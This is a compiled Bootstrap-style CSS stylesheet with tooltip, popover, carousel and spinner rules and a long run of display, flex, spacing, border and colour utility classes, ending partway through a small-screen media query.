.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] { padding: 0.4rem 0; }

.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[x-placement^="top"] .tooltip-arrow { bottom: 0; }

.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[x-placement^="top"] .tooltip-arrow::before { top: 0; border-width: 0.4rem 0.4rem 0; border-top-color: #000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] { padding: 0 0.4rem; }

.bs-tooltip-right .tooltip-arrow, .bs-tooltip-auto[x-placement^="right"] .tooltip-arrow { left: 0; width: 0.4rem; height: 0.8rem; }

.bs-tooltip-right .tooltip-arrow::before, .bs-tooltip-auto[x-placement^="right"] .tooltip-arrow::before { right: 0; border-width: 0.4rem 0.4rem 0.4rem 0; border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] { padding: 0.4rem 0; }

.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[x-placement^="bottom"] .tooltip-arrow { top: 0; }

.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .tooltip-arrow::before { bottom: 0; border-width: 0 0.4rem 0.4rem; border-bottom-color: #000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] { padding: 0 0.4rem; }

.bs-tooltip-left .tooltip-arrow, .bs-tooltip-auto[x-placement^="left"] .tooltip-arrow { right: 0; width: 0.4rem; height: 0.8rem; }

.bs-tooltip-left .tooltip-arrow::before, .bs-tooltip-auto[x-placement^="left"] .tooltip-arrow::before { left: 0; border-width: 0.4rem 0 0.4rem 0.4rem; border-left-color: #000; }

.tooltip-inner { max-width: 200px; padding: 0.25rem 0.5rem; color: #fff; text-align: center; background-color: #000; border-radius: 0.25rem; }

.popover { position: absolute; top: 0; left: 0; z-index: 1060; display: block; max-width: 276px; font-family: "Whitney SSm A", "Whitney SSm B"; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 1.0390625rem; word-wrap: break-word; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0.3rem; }

.popover .popover-arrow { position: absolute; display: block; width: 1rem; height: 0.5rem; margin: 0 0.3rem; }

.popover .popover-arrow::before, .popover .popover-arrow::after { position: absolute; display: block; content: ""; border-color: transparent; border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] { margin-bottom: 0.5rem; }

.bs-popover-top > .popover-arrow, .bs-popover-auto[x-placement^="top"] > .popover-arrow { bottom: calc((0.5rem + 1px) * -1); }

.bs-popover-top > .popover-arrow::before, .bs-popover-auto[x-placement^="top"] > .popover-arrow::before { bottom: 0; border-width: 0.5rem 0.5rem 0; border-top-color: rgba(0, 0, 0, 0.25); }

.bs-popover-top > .popover-arrow::after, .bs-popover-auto[x-placement^="top"] > .popover-arrow::after { bottom: 1px; border-width: 0.5rem 0.5rem 0; border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] { margin-left: 0.5rem; }

.bs-popover-right > .popover-arrow, .bs-popover-auto[x-placement^="right"] > .popover-arrow { left: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0.3rem 0; }

.bs-popover-right > .popover-arrow::before, .bs-popover-auto[x-placement^="right"] > .popover-arrow::before { left: 0; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: rgba(0, 0, 0, 0.25); }

.bs-popover-right > .popover-arrow::after, .bs-popover-auto[x-placement^="right"] > .popover-arrow::after { left: 1px; border-width: 0.5rem 0.5rem 0.5rem 0; border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] { margin-top: 0.5rem; }

.bs-popover-bottom > .popover-arrow, .bs-popover-auto[x-placement^="bottom"] > .popover-arrow { top: calc((0.5rem + 1px) * -1); }

.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[x-placement^="bottom"] > .popover-arrow::before { top: 0; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: rgba(0, 0, 0, 0.25); }

.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[x-placement^="bottom"] > .popover-arrow::after { top: 1px; border-width: 0 0.5rem 0.5rem 0.5rem; border-bottom-color: #fff; }

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before { position: absolute; top: 0; left: 50%; display: block; width: 1rem; margin-left: -0.5rem; content: ""; border-bottom: 1px solid #f7f7f7; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] { margin-right: 0.5rem; }

.bs-popover-left > .popover-arrow, .bs-popover-auto[x-placement^="left"] > .popover-arrow { right: calc((0.5rem + 1px) * -1); width: 0.5rem; height: 1rem; margin: 0.3rem 0; }

.bs-popover-left > .popover-arrow::before, .bs-popover-auto[x-placement^="left"] > .popover-arrow::before { right: 0; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: rgba(0, 0, 0, 0.25); }

.bs-popover-left > .popover-arrow::after, .bs-popover-auto[x-placement^="left"] > .popover-arrow::after { right: 1px; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: #fff; }

.popover-header { padding: 0.5rem 0.75rem; margin-bottom: 0; font-size: 1.1875rem; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; border-top-left-radius: calc(0.3rem - 1px); border-top-right-radius: calc(0.3rem - 1px); }

.popover-header:empty { display: none; }

.popover-body { padding: 0.5rem 0.75rem; color: #212529; }

.carousel { position: relative; }

.carousel.pointer-event { -ms-touch-action: pan-y; touch-action: pan-y; }

.carousel-inner { position: relative; width: 100%; overflow: hidden; }

.carousel-inner::after { display: block; clear: both; content: ""; }

.carousel-item { position: relative; display: none; float: left; width: 100%; margin-right: -100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: -webkit-transform 0.6s ease-in-out; transition: -webkit-transform 0.6s ease-in-out; transition: transform 0.6s ease-in-out; transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .carousel-item { -webkit-transition: none; transition: none; } }

.carousel-item.active, .carousel-item-next, .carousel-item-prev { display: block; }

.carousel-item-next:not(.carousel-item-left), .active.carousel-item-right { -webkit-transform: translateX(100%); transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right), .active.carousel-item-left { -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.carousel-fade .carousel-item { opacity: 0; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transform: none; transform: none; }

.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right { z-index: 1; opacity: 1; }

.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right { z-index: 0; opacity: 0; -webkit-transition: 0s 0.6s opacity; transition: 0s 0.6s opacity; }

@media (prefers-reduced-motion: reduce) { .carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right { -webkit-transition: none; transition: none; } }

.carousel-control-prev, .carousel-control-next { position: absolute; top: 0; bottom: 0; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 15%; color: #fff; text-align: center; opacity: 0.5; -webkit-transition: opacity 0.15s ease; transition: opacity 0.15s ease; }

@media (prefers-reduced-motion: reduce) { .carousel-control-prev, .carousel-control-next { -webkit-transition: none; transition: none; } }

.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus { color: #fff; text-decoration: none; outline: 0; opacity: 0.9; }

.carousel-control-prev { left: 0; }

.carousel-control-next { right: 0; }

.carousel-control-prev-icon, .carousel-control-next-icon { display: inline-block; width: 20px; height: 20px; background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators { position: absolute; right: 0; bottom: 0; left: 0; z-index: 15; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding-left: 0; margin-right: 15%; margin-left: 15%; list-style: none; }

.carousel-indicators li { -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; width: 30px; height: 3px; margin-right: 3px; margin-left: 3px; text-indent: -999px; cursor: pointer; background-color: #fff; background-clip: padding-box; border-top: 10px solid transparent; border-bottom: 10px solid transparent; opacity: .5; -webkit-transition: opacity 0.6s ease; transition: opacity 0.6s ease; }

@media (prefers-reduced-motion: reduce) { .carousel-indicators li { -webkit-transition: none; transition: none; } }

.carousel-indicators .active { opacity: 1; }

.carousel-caption { position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #fff; text-align: center; }

@-webkit-keyframes spinner-border { to { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes spinner-border { to { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

.spinner-border { display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; border: 0.25em solid currentColor; border-right-color: transparent; border-radius: 50%; -webkit-animation: spinner-border .75s linear infinite; animation: spinner-border .75s linear infinite; }

.spinner-border-sm { width: 1rem; height: 1rem; border-width: 0.2em; }

@-webkit-keyframes spinner-grow { 0% { -webkit-transform: scale(0); transform: scale(0); }
  50% { opacity: 1; } }

@keyframes spinner-grow { 0% { -webkit-transform: scale(0); transform: scale(0); }
  50% { opacity: 1; } }

.spinner-grow { display: inline-block; width: 2rem; height: 2rem; vertical-align: text-bottom; background-color: currentColor; border-radius: 50%; opacity: 0; -webkit-animation: spinner-grow .75s linear infinite; animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm { width: 1rem; height: 1rem; }

.clearfix::after { display: block; clear: both; content: ""; }

.embed-responsive { position: relative; width: 100%; }

.embed-responsive::before { display: block; content: ""; }

.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0; }

.embed-responsive-21by9::before { padding-top: 42.8571428571%; }

.embed-responsive-16by9::before { padding-top: 56.25%; }

.embed-responsive-4by3::before { padding-top: 75%; }

.embed-responsive-1by1::before { padding-top: 100%; }

.fixed-top { position: fixed; top: 0; right: 0; left: 0; z-index: 1030; }

.fixed-bottom { position: fixed; right: 0; bottom: 0; left: 0; z-index: 1030; }

@supports (position: sticky) { .sticky-top { position: sticky; top: 0; z-index: 1020; } }

.sr-only, .sr-only-focusable:not(:focus) { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; margin: -1px !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.stretched-link::after { position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 1; pointer-events: auto; content: ""; background-color: rgba(0, 0, 0, 0); }

.text-truncate { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.align-baseline { vertical-align: baseline !important; }

.align-top { vertical-align: top !important; }

.align-middle { vertical-align: middle !important; }

.align-bottom { vertical-align: bottom !important; }

.align-text-bottom { vertical-align: text-bottom !important; }

.align-text-top { vertical-align: text-top !important; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-none { float: none !important; }

.overflow-auto { overflow: auto !important; }

.overflow-hidden { overflow: hidden !important; }

.d-none { display: none !important; }

.d-inline { display: inline !important; }

.d-inline-block { display: inline-block !important; }

.d-block { display: block !important; }

.d-table { display: table !important; }

.d-table-row { display: table-row !important; }

.d-table-cell { display: table-cell !important; }

.d-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }

.d-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; }

.shadow-sm { -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow { -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-lg { -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none { -webkit-box-shadow: none !important; box-shadow: none !important; }

.position-static { position: static !important; }

.position-relative { position: relative !important; }

.position-absolute { position: absolute !important; }

.position-fixed { position: fixed !important; }

.position-sticky { position: sticky !important; }

.border { border: 1px solid #dee2e6 !important; }

.border-0 { border: 0 !important; }

.border-top { border-top: 1px solid #dee2e6 !important; }

.border-top-0 { border-top: 0 !important; }

.border-right { border-right: 1px solid #dee2e6 !important; }

.border-right-0 { border-right: 0 !important; }

.border-bottom { border-bottom: 1px solid #dee2e6 !important; }

.border-bottom-0 { border-bottom: 0 !important; }

.border-left { border-left: 1px solid #dee2e6 !important; }

.border-left-0 { border-left: 0 !important; }

.border-primary { border-color: #fff !important; }

.border-secondary { border-color: #3b3b41 !important; }

.border-success { border-color: #28a745 !important; }

.border-info { border-color: #17a2b8 !important; }

.border-warning { border-color: #ffc107 !important; }

.border-danger { border-color: #dc3545 !important; }

.border-light { border-color: #f8f9fa !important; }

.border-dark { border-color: #343a40 !important; }

.border-white { border-color: #fff !important; }

.w-25 { width: 25% !important; }

.w-50 { width: 50% !important; }

.w-75 { width: 75% !important; }

.w-100 { width: 100% !important; }

.w-auto { width: auto !important; }

.h-25 { height: 25% !important; }

.h-50 { height: 50% !important; }

.h-75 { height: 75% !important; }

.h-100 { height: 100% !important; }

.h-auto { height: auto !important; }

.flex-fill { -webkit-box-flex: 1 !important; -ms-flex: 1 1 auto !important; flex: 1 1 auto !important; }

.flex-row { -webkit-box-orient: horizontal !important; -webkit-box-direction: normal !important; -ms-flex-direction: row !important; flex-direction: row !important; }

.flex-column { -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; }

.flex-row-reverse { -webkit-box-orient: horizontal !important; -webkit-box-direction: reverse !important; -ms-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }

.flex-column-reverse { -webkit-box-orient: vertical !important; -webkit-box-direction: reverse !important; -ms-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }

.flex-grow-0 { -webkit-box-flex: 0 !important; -ms-flex-positive: 0 !important; flex-grow: 0 !important; }

.flex-grow-1 { -webkit-box-flex: 1 !important; -ms-flex-positive: 1 !important; flex-grow: 1 !important; }

.flex-shrink-0 { -ms-flex-negative: 0 !important; flex-shrink: 0 !important; }

.flex-shrink-1 { -ms-flex-negative: 1 !important; flex-shrink: 1 !important; }

.flex-wrap { -ms-flex-wrap: wrap !important; flex-wrap: wrap !important; }

.flex-nowrap { -ms-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }

.flex-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }

.justify-content-start { -webkit-box-pack: start !important; -ms-flex-pack: start !important; justify-content: flex-start !important; }

.justify-content-end { -webkit-box-pack: end !important; -ms-flex-pack: end !important; justify-content: flex-end !important; }

.justify-content-center { -webkit-box-pack: center !important; -ms-flex-pack: center !important; justify-content: center !important; }

.justify-content-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; }

.justify-content-around { -ms-flex-pack: distribute !important; justify-content: space-around !important; }

.align-items-start { -webkit-box-align: start !important; -ms-flex-align: start !important; align-items: flex-start !important; }

.align-items-end { -webkit-box-align: end !important; -ms-flex-align: end !important; align-items: flex-end !important; }

.align-items-center { -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }

.align-items-baseline { -webkit-box-align: baseline !important; -ms-flex-align: baseline !important; align-items: baseline !important; }

.align-items-stretch { -webkit-box-align: stretch !important; -ms-flex-align: stretch !important; align-items: stretch !important; }

.align-content-start { -ms-flex-line-pack: start !important; align-content: flex-start !important; }

.align-content-end { -ms-flex-line-pack: end !important; align-content: flex-end !important; }

.align-content-center { -ms-flex-line-pack: center !important; align-content: center !important; }

.align-content-between { -ms-flex-line-pack: justify !important; align-content: space-between !important; }

.align-content-around { -ms-flex-line-pack: distribute !important; align-content: space-around !important; }

.align-content-stretch { -ms-flex-line-pack: stretch !important; align-content: stretch !important; }

.align-self-auto { -ms-flex-item-align: auto !important; align-self: auto !important; }

.align-self-start { -ms-flex-item-align: start !important; align-self: flex-start !important; }

.align-self-end { -ms-flex-item-align: end !important; align-self: flex-end !important; }

.align-self-center { -ms-flex-item-align: center !important; align-self: center !important; }

.align-self-baseline { -ms-flex-item-align: baseline !important; align-self: baseline !important; }

.align-self-stretch { -ms-flex-item-align: stretch !important; align-self: stretch !important; }

.order-first { -webkit-box-ordinal-group: 0 !important; -ms-flex-order: -1 !important; order: -1 !important; }

.order-0 { -webkit-box-ordinal-group: 1 !important; -ms-flex-order: 0 !important; order: 0 !important; }

.order-1 { -webkit-box-ordinal-group: 2 !important; -ms-flex-order: 1 !important; order: 1 !important; }

.order-2 { -webkit-box-ordinal-group: 3 !important; -ms-flex-order: 2 !important; order: 2 !important; }

.order-3 { -webkit-box-ordinal-group: 4 !important; -ms-flex-order: 3 !important; order: 3 !important; }

.order-4 { -webkit-box-ordinal-group: 5 !important; -ms-flex-order: 4 !important; order: 4 !important; }

.order-5 { -webkit-box-ordinal-group: 6 !important; -ms-flex-order: 5 !important; order: 5 !important; }

.order-last { -webkit-box-ordinal-group: 7 !important; -ms-flex-order: 6 !important; order: 6 !important; }

.m-0 { margin: 0 !important; }

.m-1 { margin: 0.25rem !important; }

.m-2 { margin: 0.5rem !important; }

.m-3 { margin: 1rem !important; }

.m-4 { margin: 1.5rem !important; }

.m-5 { margin: 3rem !important; }

.m-auto { margin: auto !important; }

.mx-0 { margin-right: 0 !important; margin-left: 0 !important; }

.mx-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }

.mx-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }

.mx-3 { margin-right: 1rem !important; margin-left: 1rem !important; }

.mx-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }

.mx-5 { margin-right: 3rem !important; margin-left: 3rem !important; }

.mx-auto { margin-right: auto !important; margin-left: auto !important; }

.my-0 { margin-top: 0 !important; margin-bottom: 0 !important; }

.my-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }

.my-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }

.my-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }

.my-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }

.my-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }

.my-auto { margin-top: auto !important; margin-bottom: auto !important; }

.mt-0 { margin-top: 0 !important; }

.mt-1 { margin-top: 0.25rem !important; }

.mt-2 { margin-top: 0.5rem !important; }

.mt-3 { margin-top: 1rem !important; }

.mt-4 { margin-top: 1.5rem !important; }

.mt-5 { margin-top: 3rem !important; }

.mt-auto { margin-top: auto !important; }

.mr-0 { margin-right: 0 !important; }

.mr-1 { margin-right: 0.25rem !important; }

.mr-2 { margin-right: 0.5rem !important; }

.mr-3 { margin-right: 1rem !important; }

.mr-4 { margin-right: 1.5rem !important; }

.mr-5 { margin-right: 3rem !important; }

.mr-auto { margin-right: auto !important; }

.mb-0 { margin-bottom: 0 !important; }

.mb-1 { margin-bottom: 0.25rem !important; }

.mb-2 { margin-bottom: 0.5rem !important; }

.mb-3 { margin-bottom: 1rem !important; }

.mb-4 { margin-bottom: 1.5rem !important; }

.mb-5 { margin-bottom: 3rem !important; }

.mb-auto { margin-bottom: auto !important; }

.ml-0 { margin-left: 0 !important; }

.ml-1 { margin-left: 0.25rem !important; }

.ml-2 { margin-left: 0.5rem !important; }

.ml-3 { margin-left: 1rem !important; }

.ml-4 { margin-left: 1.5rem !important; }

.ml-5 { margin-left: 3rem !important; }

.ml-auto { margin-left: auto !important; }

.m-n1 { margin: -0.25rem !important; }

.m-n2 { margin: -0.5rem !important; }

.m-n3 { margin: -1rem !important; }

.m-n4 { margin: -1.5rem !important; }

.m-n5 { margin: -3rem !important; }

.mx-n1 { margin-right: -0.25rem !important; margin-left: -0.25rem !important; }

.mx-n2 { margin-right: -0.5rem !important; margin-left: -0.5rem !important; }

.mx-n3 { margin-right: -1rem !important; margin-left: -1rem !important; }

.mx-n4 { margin-right: -1.5rem !important; margin-left: -1.5rem !important; }

.mx-n5 { margin-right: -3rem !important; margin-left: -3rem !important; }

.my-n1 { margin-top: -0.25rem !important; margin-bottom: -0.25rem !important; }

.my-n2 { margin-top: -0.5rem !important; margin-bottom: -0.5rem !important; }

.my-n3 { margin-top: -1rem !important; margin-bottom: -1rem !important; }

.my-n4 { margin-top: -1.5rem !important; margin-bottom: -1.5rem !important; }

.my-n5 { margin-top: -3rem !important; margin-bottom: -3rem !important; }

.mt-n1 { margin-top: -0.25rem !important; }

.mt-n2 { margin-top: -0.5rem !important; }

.mt-n3 { margin-top: -1rem !important; }

.mt-n4 { margin-top: -1.5rem !important; }

.mt-n5 { margin-top: -3rem !important; }

.mr-n1 { margin-right: -0.25rem !important; }

.mr-n2 { margin-right: -0.5rem !important; }

.mr-n3 { margin-right: -1rem !important; }

.mr-n4 { margin-right: -1.5rem !important; }

.mr-n5 { margin-right: -3rem !important; }

.mb-n1 { margin-bottom: -0.25rem !important; }

.mb-n2 { margin-bottom: -0.5rem !important; }

.mb-n3 { margin-bottom: -1rem !important; }

.mb-n4 { margin-bottom: -1.5rem !important; }

.mb-n5 { margin-bottom: -3rem !important; }

.ml-n1 { margin-left: -0.25rem !important; }

.ml-n2 { margin-left: -0.5rem !important; }

.ml-n3 { margin-left: -1rem !important; }

.ml-n4 { margin-left: -1.5rem !important; }

.ml-n5 { margin-left: -3rem !important; }

.p-0 { padding: 0 !important; }

.p-1 { padding: 0.25rem !important; }

.p-2 { padding: 0.5rem !important; }

.p-3 { padding: 1rem !important; }

.p-4 { padding: 1.5rem !important; }

.p-5 { padding: 3rem !important; }

.px-0 { padding-right: 0 !important; padding-left: 0 !important; }

.px-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }

.px-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }

.px-3 { padding-right: 1rem !important; padding-left: 1rem !important; }

.px-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }

.px-5 { padding-right: 3rem !important; padding-left: 3rem !important; }

.py-0 { padding-top: 0 !important; padding-bottom: 0 !important; }

.py-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }

.py-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }

.py-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }

.py-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }

.py-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }

.pt-0 { padding-top: 0 !important; }

.pt-1 { padding-top: 0.25rem !important; }

.pt-2 { padding-top: 0.5rem !important; }

.pt-3 { padding-top: 1rem !important; }

.pt-4 { padding-top: 1.5rem !important; }

.pt-5 { padding-top: 3rem !important; }

.pr-0 { padding-right: 0 !important; }

.pr-1 { padding-right: 0.25rem !important; }

.pr-2 { padding-right: 0.5rem !important; }

.pr-3 { padding-right: 1rem !important; }

.pr-4 { padding-right: 1.5rem !important; }

.pr-5 { padding-right: 3rem !important; }

.pb-0 { padding-bottom: 0 !important; }

.pb-1 { padding-bottom: 0.25rem !important; }

.pb-2 { padding-bottom: 0.5rem !important; }

.pb-3 { padding-bottom: 1rem !important; }

.pb-4 { padding-bottom: 1.5rem !important; }

.pb-5 { padding-bottom: 3rem !important; }

.pl-0 { padding-left: 0 !important; }

.pl-1 { padding-left: 0.25rem !important; }

.pl-2 { padding-left: 0.5rem !important; }

.pl-3 { padding-left: 1rem !important; }

.pl-4 { padding-left: 1.5rem !important; }

.pl-5 { padding-left: 3rem !important; }

.font-weight-light { font-weight: 300 !important; }

.font-weight-lighter { font-weight: lighter !important; }

.font-weight-normal { font-weight: 400 !important; }

.font-weight-bold { font-weight: 700 !important; }

.font-weight-bolder { font-weight: bolder !important; }

.text-lowercase { text-transform: lowercase !important; }

.text-uppercase { text-transform: uppercase !important; }

.text-capitalize { text-transform: capitalize !important; }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

.text-white { color: #fff !important; }

.text-body { color: #212529 !important; }

.text-muted { color: #6c757d !important; }

.text-black-50 { color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 { color: rgba(255, 255, 255, 0.5) !important; }

.text-reset { color: inherit !important; }

.bg-primary { background-color: #fff !important; }

.bg-secondary { background-color: #3b3b41 !important; }

.bg-success { background-color: #28a745 !important; }

.bg-info { background-color: #17a2b8 !important; }

.bg-warning { background-color: #ffc107 !important; }

.bg-danger { background-color: #dc3545 !important; }

.bg-light { background-color: #f8f9fa !important; }

.bg-dark { background-color: #343a40 !important; }

.bg-white { background-color: #fff !important; }

.bg-transparent { background-color: transparent !important; }

.text-wrap { white-space: normal !important; }

.text-nowrap { white-space: nowrap !important; }

.text-decoration-none { text-decoration: none !important; }

.font-italic { font-style: italic !important; }

.text-break { overflow-wrap: break-word !important; word-break: break-word !important; }

.font-monospace { font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.rounded { border-radius: 0.25rem !important; }

.rounded-sm { border-radius: 0.2rem !important; }

.rounded-lg { border-radius: 0.3rem !important; }

.rounded-circle { border-radius: 50% !important; }

.rounded-pill { border-radius: 50rem !important; }

.rounded-0 { border-radius: 0 !important; }

.rounded-top { border-top-left-radius: 0.25rem !important; border-top-right-radius: 0.25rem !important; }

.rounded-right { border-top-right-radius: 0.25rem !important; border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom { border-bottom-right-radius: 0.25rem !important; border-bottom-left-radius: 0.25rem !important; }

.rounded-left { border-bottom-left-radius: 0.25rem !important; border-top-left-radius: 0.25rem !important; }

@media (min-width: 576px) { .float-sm-left { float: left !important; }
  .float-sm-right { float: right !important; }
  .float-sm-none { float: none !important; }
  .d-sm-none { display: none !important; }
  .d-sm-inline { display: inline !important; }
  .d-sm-inline-block { display: inline-block !important; }
  .d-sm-block { display: block !important; }
  .d-sm-table { display: table !important; }
  .d-sm-table-row { display: table-row !important; }
  .d-sm-table-cell { display: table-cell !important; }
  .d-sm-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }
  .d-sm-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; }
  .flex-sm-fill { -webkit-box-flex: 1 !important; -ms-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-sm-row { -webkit-box-orient: horizontal !important; -webkit-box-direction: normal !important; -ms-flex-direction: row !important; flex-direction: row !important; }
  .flex-sm-column { -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; }
  .flex-sm-row-reverse { -webkit-box-orient: horizontal !important; -webkit-box-direction: reverse !important; -ms-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-sm-column-reverse { -webkit-box-orient: vertical !important; -webkit-box-direction: reverse !important; -ms-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-sm-grow-0 { -webkit-box-flex: 0 !important; -ms-flex-positive: 0 !important; flex-grow: 0 !important; }
  .flex-sm-grow-1 { -webkit-box-flex: 1 !important; -ms-flex-positive: 1 !important; flex-grow: 1 !important; }
  .flex-sm-shrink-0 { -ms-flex-negative: 0 !important; flex-shrink: 0 !important; }
  .flex-sm-shrink-1 { -ms-flex-negative: 1 !important; flex-shrink: 1 !important; }
  .flex-sm-wrap { -ms-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-sm-nowrap { -ms-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .justify-content-sm-start { -webkit-box-pack: start !important; -ms-flex-pack: start !important; justify-content: flex-start !important; }
  .justify-content-sm-end { -webkit-box-pack: end !important; -ms-flex-pack: end !important; justify-content: flex-end !important; }
  .justify-content-sm-center { -webkit-box-pack: center !important; -ms-flex-pack: center !important; justify-content: center !important; }
  .justify-content-sm-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; }
  .justify-content-sm-around { -ms-flex-pack: distribute !important; justify-content: space-around !important; }
  .align-items-sm-start { -webkit-box-align: start !important; -ms-flex-align: start !important; align-items: flex-start !important; }
  .align-items-sm-end { -webkit-box-align: end !important; -ms-flex-align: end !important; align-items: flex-end !important; }
  .align-items-sm-center { -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }
